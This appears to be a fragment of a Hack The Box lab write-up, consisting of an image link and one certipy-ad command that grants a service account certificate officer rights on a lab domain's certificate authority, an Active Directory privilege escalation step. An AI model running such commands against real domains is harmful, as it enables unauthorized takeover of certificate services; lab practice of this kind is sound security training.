 certipy-ad ca \ -ca fries-DC01-CA \ -add-officer 'gMSA_CA_prod$' \ -dc-ip 10.10.11.96 \ -dc-host DC01.fries.htb \ -target DC01.fries.htb \ -k